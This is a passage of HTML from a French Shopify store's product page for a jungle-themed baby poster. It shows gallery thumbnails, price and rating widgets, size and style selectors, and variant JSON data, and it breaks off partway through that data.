              id="Slide-Thumbnails-template--23711505580361__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--23711505580361__main-25308796813469"
              data-media-position="9"
              data-alt="Affiche Jungle Bébé Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 9 dans la galerie"
                
                aria-controls="GalleryViewer-template--23711505580361__main"
                aria-describedby="Thumbnail-template--23711505580361__main-9
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=416" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23711505580361__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23711505580361__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--23711505580361__main-25308796780701"
              data-media-position="10"
              data-alt="Affiche Jungle Bébé Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 10 dans la galerie"
                
                aria-controls="GalleryViewer-template--23711505580361__main"
                aria-describedby="Thumbnail-template--23711505580361__main-10
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=416" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23711505580361__main-10
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--23711505580361__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23711505580361__main"
        data-section="template--23711505580361__main"
        data-url="/products/affiche-jungle-bebe"
        class="product__info-container main-product__info-container"
      ><br><div class="lb-liked-from-two">
<div class="liked-from-two-images">
<img src="https://cdn.shopify.com/s/files/1/0798/1095/3539/files/Face_1_Man.png?v=1717340397">
<img src="https://cdn.shopify.com/s/files/1/0798/1095/3539/files/Face_1_663cc94a-ea4a-4a1e-9ac9-f41b4e359fe5.png?v=1717340088">
<svg width="928px" height="928px" viewBox="0 0 928 928" xmlns="http://www.w3.org/2000/svg">
  <g fill="none" fill-rule="evenodd">
    <path d="M422.5,876.4 L404,884.8 C369.1,900.7 327.8,889.7 305.6,858.5 L293.7,841.8 C276.9,818.3 250.7,803.2 221.9,800.4 L201.6,798.4 C163.4,794.8 133.2,764.6 129.6,726.4 L127.6,706.1 C124.8,677.3 109.7,651.1 86.2,634.3 L69.5,622.4 C38.3,600.2 27.3,558.9 43.2,524 L51.6,505.5 C63.6,479.1 63.6,448.9 51.6,422.5 L43.2,404 C27.3,369.1 38.3,327.8 69.5,305.6 L86.2,293.7 C109.7,276.9 124.8,250.7 127.6,221.9 L129.6,201.6 C133.2,163.4 163.4,133.2 201.6,129.6 L221.9,127.6 C250.7,124.8 276.9,109.7 293.7,86.2 L305.6,69.5 C327.8,38.3 369.1,27.3 404,43.2 L422.5,51.6 C448.9,63.6 479.1,63.6 505.5,51.6 L524,43.2 C558.9,27.3 600.2,38.3 622.4,69.5 L634.3,86.2 C651.1,109.7 677.3,124.8 706.1,127.6 L726.4,129.6 C764.6,133.2 794.8,163.4 798.4,201.6 L800.4,221.9 C803.2,250.7 818.3,276.9 841.8,293.7 L858.5,305.6 C889.7,327.8 900.7,369.1 884.8,404 L876.4,422.5 C864.4,448.9 864.4,479.1 876.4,505.5 L884.8,524 C900.7,558.9 889.7,600.2 858.5,622.4 L841.8,634.3 C818.3,651.1 803.2,677.3 800.4,706.1 L798.4,726.4 C794.8,764.6 764.6,794.8 726.4,798.4 L706.1,800.4 C677.3,803.2 651.1,818.3 634.3,841.8 L622.4,858.5 C600.2,889.7 558.9,900.7 524,884.8 L505.5,876.4 C479.1,864.4 448.9,864.4 422.5,876.4 Z" fill="#1A87EF"/>
    <polyline stroke="#FFFFFF" stroke-width="71" stroke-linecap="round" stroke-linejoin="round" points="231.1 497 364.4 630.3 696.4 298.3"/>
  </g>
</svg>
</div>
<b>Steve, Anna</b> et <b>1'377</b> personnes<b> adorent</b> les <b>produits Déco Exotique</b>
</div>
<style>
.lb-liked-from-two {
margin: -20px 0px 0px 0px!important; /* Abstand Oben, Rechts, Unten, Links */
background: #faf9f4!important; /* Hintergrundfarbe */
display: block!important;
padding: 4px 9px!important;
border-radius: 50px!important;
font-size: 12px!important;
line-height: 12px!important;
overflow: hidden!important;
max-width: 350px!important;
}
.liked-from-two-images {
position: relative;
display: inline;
}
.lb-liked-from-two img {
max-width: 28px!important;
border-radius: 50px!important;
float: left!important;
}
.lb-liked-from-two img:nth-child(2) {
margin-left: -5px!important;
margin-right: 9px!important;
}
.liked-from-two-images svg {
width: 13px;
height: 13px;
position: absolute;
top: -1px;
right: 1px;
z-index: 2;
}
</style>
<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Affiche Jungle Bébé
                </h1>
                <a href="/products/affiche-jungle-bebe" class="product__title">
                  <h2 class="h1">
                    Affiche Jungle Bébé
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--23711505580361__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        15,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        15,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-accent-2 nowrap" style="--icon-size: 1.4em;">
        
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
       Offre Spéciale
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23711505580361__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42428044804253">
                  
<input type="hidden" name="product-id" value="7415481073821" /><input type="hidden" name="section-id" value="template--23711505580361__main" /></form></div>
            
              <p class="urgency-text color-accent-1"  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;">
                <strong>-15% à partir de la 3ème Affiche</strong>
              </p>
            
              <div class="trustpilot-stars" style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;--font-size:1.6rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
          <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
        </svg>
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
            <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
            <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4,7/5 (128 avis)</span>
    </div>
  
</div>

              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>💳 Paiement sécurisé</strong></p><p><strong>✅ Satisfait ou Remboursé</strong></p><p><strong>📦Suivi commande </strong></p><p></p>
              </div>
            <p><strong>Notre nouvel E-book</strong> "Le guide essentiel de la décoration d'intérieure" <strong>d'une valeur de 9.90&euro; est <span style="text-decoration: underline;">OFFERT</span> avec chaque commande</strong></p>


  <variant-selects
    id="variant-selects-template--23711505580361__main"
    class="no-js-hidden"
    data-section="template--23711505580361__main"
    data-url="/products/affiche-jungle-bebe"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23711505580361__main-option_1_label_container'>
            <label class="form__label" for="Option-template--23711505580361__main-0">
              
                <span id="custom-label-template--23711505580361__main-1">
                  
                  
                  Taille - 13X18 cm
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--23711505580361__main-1-0"
        name="Taille"
        value="13X18 cm"
        form="product-form-template--23711505580361__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--23711505580361__main-1-0">
        13X18 cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23711505580361__main-1-1"
        name="Taille"
        value="15X20 cm"
        form="product-form-template--23711505580361__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23711505580361__main-1-1">
        15X20 cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23711505580361__main-1-2"
        name="Taille"
        value="20X25 cm"
        form="product-form-template--23711505580361__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23711505580361__main-1-2">
        20X25 cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23711505580361__main-1-3"
        name="Taille"
        value="A4 21X30 cm"
        form="product-form-template--23711505580361__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23711505580361__main-1-3">
        A4 21X30 cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23711505580361__main-1-4"
        name="Taille"
        value="30X40 cm"
        form="product-form-template--23711505580361__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23711505580361__main-1-4">
        30X40 cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23711505580361__main-1-5"
        name="Taille"
        value="40X50 cm"
        form="product-form-template--23711505580361__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23711505580361__main-1-5">
        40X50 cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23711505580361__main-1-6"
        name="Taille"
        value="40X60 cm"
        form="product-form-template--23711505580361__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23711505580361__main-1-6">
        40X60 cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23711505580361__main-1-7"
        name="Taille"
        value="50X70 cm"
        form="product-form-template--23711505580361__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23711505580361__main-1-7">
        50X70 cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23711505580361__main-1-8"
        name="Taille"
        value="60X80 cm"
        form="product-form-template--23711505580361__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23711505580361__main-1-8">
        60X80 cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23711505580361__main-1-9"
        name="Taille"
        value="60X90 cm"
        form="product-form-template--23711505580361__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23711505580361__main-1-9">
        60X90 cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23711505580361__main-1-10"
        name="Taille"
        value="60X100 cm"
        form="product-form-template--23711505580361__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23711505580361__main-1-10">
        60X100 cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23711505580361__main-option_2_label_container'>
            <label class="form__label" for="Option-template--23711505580361__main-1">
              
                <span id="custom-label-template--23711505580361__main-2">
                  
                  
                  Style - A
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--23711505580361__main-1"
                class="select__select"
                name="options[Style]"
                form="product-form-template--23711505580361__main"
              >
                
<option
        value="A"
        
          selected="selected"
        
        class=""
      >
        A
      </option>
    
<option
        value="B"
        
        class=""
      >
        B
      </option>
    
<option
        value="C"
        
        class=""
      >
        C
      </option>
    
<option
        value="D"
        
        class=""
      >
        D
      </option>
    
<option
        value="E"
        
        class=""
      >
        E
      </option>
    
<option
        value="F"
        
        class=""
      >
        F
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":42428044804253,"title":"13X18 cm \/ A","option1":"13X18 cm","option2":"A","option3":null,"sku":"200000886:200005375#13X18 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 13X18 cm \/ A","public_title":"13X18 cm \/ A","options":["13X18 cm","A"],"price":1590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045263005,"title":"13X18 cm \/ B","option1":"13X18 cm","option2":"B","option3":null,"sku":"200000886:200005375#13X18 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 13X18 cm \/ B","public_title":"13X18 cm \/ B","options":["13X18 cm","B"],"price":1590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045623453,"title":"13X18 cm \/ C","option1":"13X18 cm","option2":"C","option3":null,"sku":"200000886:200005375#13X18 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 13X18 cm \/ C","public_title":"13X18 cm \/ C","options":["13X18 cm","C"],"price":1590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046016669,"title":"13X18 cm \/ D","option1":"13X18 cm","option2":"D","option3":null,"sku":"200000886:200005375#13X18 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 13X18 cm \/ D","public_title":"13X18 cm \/ D","options":["13X18 cm","D"],"price":1590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046377117,"title":"13X18 cm \/ E","option1":"13X18 cm","option2":"E","option3":null,"sku":"200000886:200005375#13X18 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 13X18 cm \/ E","public_title":"13X18 cm \/ E","options":["13X18 cm","E"],"price":1590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046737565,"title":"13X18 cm \/ F","option1":"13X18 cm","option2":"F","option3":null,"sku":"200000886:200005375#13X18 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 13X18 cm \/ F","public_title":"13X18 cm \/ F","options":["13X18 cm","F"],"price":1590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428044869789,"title":"15X20 cm \/ A","option1":"15X20 cm","option2":"A","option3":null,"sku":"200000886:200004515#15X20 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 15X20 cm \/ A","public_title":"15X20 cm \/ A","options":["15X20 cm","A"],"price":1690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045295773,"title":"15X20 cm \/ B","option1":"15X20 cm","option2":"B","option3":null,"sku":"200000886:200004515#15X20 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 15X20 cm \/ B","public_title":"15X20 cm \/ B","options":["15X20 cm","B"],"price":1690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045656221,"title":"15X20 cm \/ C","option1":"15X20 cm","option2":"C","option3":null,"sku":"200000886:200004515#15X20 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 15X20 cm \/ C","public_title":"15X20 cm \/ C","options":["15X20 cm","C"],"price":1690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046049437,"title":"15X20 cm \/ D","option1":"15X20 cm","option2":"D","option3":null,"sku":"200000886:200004515#15X20 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 15X20 cm \/ D","public_title":"15X20 cm \/ D","options":["15X20 cm","D"],"price":1690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé 